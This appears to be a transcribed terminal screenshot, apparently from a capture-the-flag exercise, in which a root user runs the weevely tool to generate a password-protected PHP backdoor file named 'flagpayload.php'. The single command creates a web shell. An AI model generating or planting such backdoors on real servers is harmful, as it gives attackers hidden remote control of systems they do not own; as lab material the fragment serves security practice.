 root@shika: ~
File Edit View Search Terminal Help
root@shika:~# weevely generate 123456 ~/flagpayload.php
Generated backdoor with password '123456' in '/root/flagpayload.php' of 1486 byte size.
root@shika:~#